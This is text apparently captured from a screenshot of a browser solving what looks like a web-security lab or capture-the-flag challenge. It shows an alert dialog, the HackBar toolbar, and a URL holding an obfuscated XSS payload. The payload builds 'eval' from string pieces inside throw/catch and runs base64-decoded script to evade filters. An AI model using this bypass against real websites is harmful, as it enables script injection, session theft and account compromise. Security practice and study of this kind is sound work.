 应用
192.168.35.158:8848 显示
1
确定
PASSPORT
Date : 2020-05-14
You can share passport to everyone or admin
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.35.158:8848/passport?image=%2Fstatic%2Fhead.jpg&island=mount&fruit=&name=mount&data=YWxlcnQoMSk=%27%0atry{throw%20%27ev%27%2b%27al%27}catch(e){try{throw%20frames[e]}catch(c){c(atob(data))}}%0a//